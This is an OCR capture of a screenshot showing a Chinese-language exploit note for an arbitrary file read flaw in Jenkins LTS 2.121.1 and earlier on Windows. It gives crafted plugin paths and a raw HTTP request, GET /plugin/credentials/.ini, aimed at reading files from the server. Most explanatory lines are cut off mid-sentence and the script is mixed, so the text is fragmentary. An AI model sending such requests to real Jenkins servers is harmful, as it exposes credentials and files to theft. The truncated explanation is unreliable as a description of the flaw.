
Jenkins LTS 2.121.1以及更早的版本
可以读取Windows系统服务器中的任意文
==漏洞利用==
需要已经开启了匿名用户读取权限，在请求头
處理請求中的包含路徑，比如/plugin/xxxx，可
/plugin/jquery-detached/.xml

/plugin/jquery-detached/.key

Windows:
GET /plugin/credentials/.ini HTTP/1.1

Host: x.x.x.x:8080

Accept: text/javascript, text/html, applic
X-Prototype-Version: 1.7

DNT: 1

X-Requested-With: XMLHttpRequest
